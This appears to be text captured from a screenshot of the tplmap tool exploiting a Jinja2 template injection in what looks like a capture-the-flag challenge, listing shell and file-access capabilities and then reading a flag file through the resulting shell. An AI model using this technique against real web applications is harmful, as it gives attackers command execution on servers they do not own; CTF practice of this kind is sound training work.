 root@ke1nys: ~/tplmap
文件 动作 编辑 查看 帮助
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ ls
application.py
flag.txt
requirements.txt
static
templates
posix-linux $ cat flag.txt
flag{efdf1599-8fc3-435c-96c5-1ce92db23828}
posix-linux $ pwd
/usr/src/app
posix-linux $